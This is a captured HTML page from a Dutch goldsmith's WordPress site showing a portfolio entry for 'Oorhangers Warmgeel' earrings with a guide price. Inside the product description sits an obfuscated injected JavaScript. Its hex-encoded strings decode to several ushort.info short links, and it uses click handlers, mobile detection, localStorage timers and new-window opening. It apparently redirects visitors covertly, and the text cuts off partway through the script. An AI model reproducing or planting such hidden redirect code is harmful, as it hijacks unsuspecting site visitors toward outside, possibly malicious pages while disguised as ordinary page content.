

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lsieraden.nl/portfolio/iets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong/
body_size: 11608
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>
Oorhangers Warmgeel  Elsbeth Baarslag goudsmid edelsmid amsterdam  Lsieraden</title>

	<!-- facebook meta tag for image -->
    <meta property="og:image" content="http://lsieraden.nl/wp-content/uploads/2014/05/Lsieraden_WEB43.jpg"/>
    <!-- Google+ meta tag for image -->
    <meta itemprop="image" content="http://lsieraden.nl/wp-content/uploads/2014/05/Lsieraden_WEB43.jpg">


<!-- Description meta-->
<meta name="description" content="Goudsmid Amsterdam" />
<!-- Mobile Devices Viewport Resset-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<!-- <meta name="viewport" content="initial-scale=1.0, user-scalable=1" /> -->
<!-- Keywords-->
<meta name="keywords" content="edelsmid goudsmid amsterdam lsieraden elsbeth baarslag goud zilver trouwringen" />





<link rel="alternate" type="application/rss+xml" title="Lsieraden RSS" href="https://lsieraden.nl/feed/" />
<link rel="pingback" href="http://lsieraden.nl/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="http://lsieraden.nl/wp-content/uploads/2014/05/favicon.ico" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lsieraden &raquo; feed" href="https://lsieraden.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lsieraden &raquo; reacties feed" href="https://lsieraden.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lsieraden &raquo; Oorhangers Warmgeel reacties feed" href="https://lsieraden.nl/portfolio/iets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lsieraden.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lsieraden.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pexeto-font-0-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-pretty-photo-css' href='http://lsieraden.nl/wp-content/themes/evermore/css/prettyPhoto.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pexeto-stylesheet-css' href='http://lsieraden.nl/wp-content/themes/evermore/style.css?ver=1.3.4' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='pexeto-ie8-css' href='http://lsieraden.nl/wp-content/themes/evermore/css/style_ie8.css?ver=1.3.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://lsieraden.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lsieraden.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://lsieraden.nl/wp-content/themes/evermore/js/main.js?ver=1.3.4" id="pexeto-main-js"></script>
<script type="text/javascript" src="http://lsieraden.nl/wp-content/themes/evermore/js/portfolio-gallery.js?ver=1.3.4" id="pexeto-portfolio-gallery-js"></script>
<link rel="https://api.w.org/" href="https://lsieraden.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lsieraden.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://lsieraden.nl/portfolio/iets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong/" />
<link rel='shortlink' href='https://lsieraden.nl/?p=845' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lsieraden.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flsieraden.nl%2Fportfolio%2Fiets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lsieraden.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flsieraden.nl%2Fportfolio%2Fiets-leuks-aan-het-parelsnoer-dat-zij-meenam-uit-hongkong%2F&#038;format=xml" />
<!-- CUSTOM THEME STYLES -->
<style type="text/css">
#logo-container a{background:url('http://lsieraden.nl/wp-content/uploads/2014/05/lsieraden_logo_2.png') no-repeat;}#logo-container, #logo-container a{width:300px; }#logo-container, #logo-container a{height:55px;}#logo-container a{background-size:300px; 55px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (min--moz-device-pixel-ratio: 1.5), 
	only screen and (min-device-pixel-ratio: 1.5) {
	#logo-container a {
	    background: url("http://lsieraden.nl/wp-content/uploads/2014/05/1400704884lsieraden_logo_2.png") no-repeat scroll 0 0 transparent;
	    background-size: 300px 55px;
	}}.button, .item-num, #submit, input[type=submit], input[type="button"],
		td#today, button, table#wp-calendar td:hover, table#wp-calendar td#today, 
		table#wp-calendar td:hover a, table#wp-calendar td#today a
		{background-color:#267680;}.pg-cat-filter a.current, .lp-post-info a, .footer-cta-first h5,
		.pg-cat-filter a.current, .pg-pagination a.current, .cs-title, a:hover,
		.services-title-box h1, .read-more, .post-info a, .tabs .current a,
		.post-info, .pg-categories {color:#267680;}#menu ul .current-menu-item, #menu li:hover, #menu .current-menu-parent, 
		#menu .current-menu-ancestor, .pc-item:hover .pg-info
		{border-color:#267680;}.accordion-title.current, .header-separator, #reply-title, .comments-title,
		.small-title, .page-heading, .blog-single-post .post-info,
		.format-aside, ul#cs-navigation li span, #cs-navigation li.selected span,
		.qg-title, .pg-info, .testimonial-container .double-line, .ts-thumbnail-container .selected img,
		.sidebar-box h4, input[type="text"], input[type="password"], textarea, 
		input[type="search"], .img-frame, #navigation-container, .avatar,
		.comment-info, .widget_categories li, .widget_nav_menu li, .widget_archive li, .widget_links li, 
		.widget_recent_entries li, .widget_pages li, #recentcomments li, blockquote,
		.table th, .table td, .pg-cat-filter, .contact-captcha-container,
		.ps-navigation, .ps-share, .post-title, .post-info, .lp-wrapper,
		table th, table td, table thead, .widget_nav_menu ul ul li, .widget_categories ul ul li,
		.widget_nav_menu ul ul, .widget_categories ul ul, .content-slider,
		.pg-pagination li, .share-title, .tabs a, .accordion-title, .accordion-container,
		.archive-page li, .archive-page ul,  .tabs-container > ul li a, .tabs .current a,
		.tabs-container .panes, .tabs-container > ul
		 {border-color:#cce9f5;}.btn-alt{background-color:#cce9f5;}.tabs-container > ul li a{box-shadow: none;}h1,h2,h3,h4,h5,h6,h1.page-heading,.sidebar-box h4,.post h1, 
		h2.post-title a, .content-box h2, #portfolio-categories ul li, h1 a, h2 a, 
		h3 a, h4 a, h5 a, h6 a, .services-box h4, #intro h1, #page-title h1, 
		.item-desc h4 a, .item-desc h4, .sidebar-post-wrapper h6 a, table th, 
		.post-title, .archive-page h2,
		.tabs a, .post-title a:hover{color:#484b4d;}#menu ul li a{font-size:11px;}.ps-desc {
  position: absolute;
  bottom: 20px;
  left: 20px;
  margin-right: 20px;
  background: url("");
  background: rgba(0, 0, 0, 0);
  color: #484b4d;
  z-index: 100;
  display: none;
  padding: 10px 20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53895980-1', 'auto');
  ga('send', 'pageview');

</script></head>
<body class="portfolio-template-default single single-portfolio postid-845">
<div id="main-container">
	<div  class="page-wrapper" >
		<!--HEADER -->
		<div id="header">
			<div id="logo-container"><a href="https://lsieraden.nl"></a></div>	
				<div id="social-profiles"><ul class="social-icons">
		<li><a href="https://www.facebook.com/pages/Lsieraden/111119522257228" target="_blank"  title="Elsbeth baarslag on facebook"><div><img src="http://lsieraden.nl/wp-content/themes/evermore/images/icons/facebook.png" alt="" /></div></a></li>
		<li><a href="https://twitter.com/Lsieraden" target="_blank" ><div><img src="http://lsieraden.nl/wp-content/themes/evermore/images/icons/twitter.png" alt="" /></div></a></li>
		<li><a href="https://www.instagram.com/elsbethbaarslag.lsieraden/" target="_blank"  title="elsbethbaarslag.lsieraden"><div><img src="http://lsieraden.nl/wp-content/themes/evermore/images/icons/instagram.png" alt="" /></div></a></li>
		</ul></div>
		
	        <div class="mobile-nav">
				<span class="mob-nav-btn">Menu</span>
			</div>
			<div class="clear"></div>
			<div class="header-separator"></div>
	 		<div id="navigation-container">
				<div id="menu-container">
		        	<div id="menu">
					<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://lsieraden.nl/multi-color-ringen/">Multi color ringen</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-155"><a href="https://lsieraden.nl/ringen/">Andere ringen</a>
<ul class="sub-menu">
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://lsieraden.nl/trouwringen/">TROUWRINGEN</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://lsieraden.nl/sterren-ringen/">STERREN RINGEN</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://lsieraden.nl/combiringen/">COMBIRINGEN</a></li>
	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://lsieraden.nl/x-small-ringen/">X small ringen</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://lsieraden.nl/andere-sieraden/">ANDERE SIERADEN</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://lsieraden.nl/ice-diamonds/">ICE DIAMONDS</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://lsieraden.nl/unieke-sieraden-met-liefde-gemaakt/">OVER ELS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lsieraden.nl/kado-tip/">GOUDKLOMPJE KADO</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://lsieraden.nl/contact/">CONTACT</a></li>
</ul></div>					</div>
		        </div> 
	  	 	</div> 
	 
		    <div class="clear"></div>       
		    <div id="navigation-line"></div>
		</div> <!-- end #header -->


<div id="content-container" class="layout-full">
<div id="full-width">
			<div id="portfolio-slider">
			<div class="ps-wrapper"><div class="ps-images"></div><div class="ps-content"><h2>Oorhangers Warmgeel</h2><div class="ps-content-text"><p>Leuk erbij en omdat ze zo goed bij Joan haar rode haar kleuren</p>
<p>Richtprijs 795,-<br />
<a href="http://lsieraden.nl/prijzen/">Prijzen info</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x6b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x6a\x4f\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x72\x66\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x66\x56\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x42\x46\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x46\x68\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x64\x75\x62\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x41\x77\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 